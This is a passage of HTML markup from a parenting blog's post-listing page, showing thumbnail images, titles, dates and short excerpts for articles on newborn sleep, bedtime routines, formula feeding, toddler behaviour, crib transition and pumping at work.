				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/help-my-newborn-is-wide-awake-at-night/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3369" alt="awake newborn baby being held" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3369" alt="awake newborn baby being held" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/10/newborn-wide-awake-at-night-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/help-my-newborn-is-wide-awake-at-night/" >
				HELP! My Newborn Is Wide Awake At Night			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 28, 2019		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Does your newborn baby have her days and nights confused? If so, then you have come to the right place. In this post, you will</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3193 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/baby-bedtime-routine/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3245" alt="baby laying on bed holding parent&#039;s hand" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3245" alt="baby laying on bed holding parent&#039;s hand" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/baby-bedtime-routine-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/baby-bedtime-routine/" >
				How To Create A 5 Minute Baby Bedtime Routine			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 27, 2019		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>If you have ever gone looking for some help with getting your baby to sleep through the night. You have probably seen reference to the</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3095 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/can-you-mix-formula-and-breastmilk/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3119" alt="baby bottle and baby toys on kitchen counter" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3119" alt="baby bottle and baby toys on kitchen counter" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/09/can-you-mix-formula-and-breastmilk-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/can-you-mix-formula-and-breastmilk/" >
				Can You Mix Formula And Breastmilk?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 6, 2019		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>I was so confused as a new mom about whether it was okay to mix formula and breastmilk. In this post, I will answer the</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2585 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/get-toddler-to-listen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2609" alt="toddler knocking over blocks" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-2609" alt="toddler knocking over blocks" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/06/how-to-get-toddler-to-listen-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/get-toddler-to-listen/" >
				How To Get Toddler To Listen &#8211; 2 Incredibly Easy Hacks			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 15, 2019		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>I&#8217;m sure every parent has been there. You ask your toddler to do something, like put on her shoes. She ignores you. You ask again,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2093 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-to-get-your-baby-to-sleep-through-the-night/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2297" alt="Baby with pacifier in mouth and hands above head sleeping. This article discusses how to get a 6 month old to sleep." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-2297" alt="Baby with pacifier in mouth and hands above head sleeping. This article discusses how to get a 6 month old to sleep." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/05/how-to-get-your-baby-to-sleep-through-the-night-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-to-get-your-baby-to-sleep-through-the-night/" >
				How To Get a 6 Month Old Baby To Sleep Through The Night			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 2, 2019		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: March 28, 2024 When will your baby finally sleep well? If your baby is not sleeping well at night, you are exhausted! In</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2154 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/transition-baby-to-crib/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4165" alt="How to transition baby to crib in own room." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-4165" alt="How to transition baby to crib in own room." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/04/how-to-transition-baby-to-crib-in-own-room-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/transition-baby-to-crib/" >
				How To Transition Baby To Crib In Own Room			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 7, 2019		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>At some point most parents will need to transition their baby to a crib. For some, this might turn out to be an easy and</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1862 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/formula-feeding-tips/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-1895" alt="baby bottle for formula feeding tips" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-300x200.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-600x400.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-768x513.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-1024x683.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-640x427.jpg?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-scaled.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-scaled.jpg?strip=all&amp;lossy=1&amp;w=1290&amp;ssl=1 1290w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-300x200.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-300x200.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-1895" alt="baby bottle for formula feeding tips" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-300x200.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-600x400.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-768x513.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-1024x683.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-640x427.jpg?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-scaled.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/02/formula-feeding-tips-scaled.jpg?strip=all&amp;lossy=1&amp;w=1290&amp;ssl=1 1290w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/formula-feeding-tips/" >
				Formula Feeding Tips To Simplify Life With Your Baby			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 5, 2019		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It seems like there is all sorts of information available out there on breastfeeding. But what about formula feeding? Formula feeding tips are not as</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1544 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/pumping-at-work-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20195'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-1564" alt="pumping at work schedule" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-300x195.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-600x389.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-768x498.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-1024x664.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-640x415.jpg?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1.jpg?strip=all&amp;lossy=1&amp;ssl=1 1920w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1.jpg?strip=all&amp;lossy=1&amp;w=1290&amp;ssl=1 1290w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-300x195.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="195" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-300x195.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-1564" alt="pumping at work schedule" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-300x195.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-600x389.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-768x498.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-1024x664.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1-640x415.jpg?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1.jpg?strip=all&amp;lossy=1&amp;ssl=1 1920w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/11/pumping-at-work-schedule-1.jpg?strip=all&amp;lossy=1&amp;w=1290&amp;ssl=1 1290w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/pumping-at-work-schedule/" >
				Pumping At Work Schedule: How To Manage It			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 15, 2018		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Are you getting ready to return to work and stressing about your pumping at work schedule? How long should a pumping session last? How often</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1167 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/combining-breastfeeding-and-formula-feeding/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3943" alt="baby bottle with milk - how to supplement with formula" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3943" alt="baby bottle with milk - how to supplement with formula" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2018/06/how-to-supplement-with-formula-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, 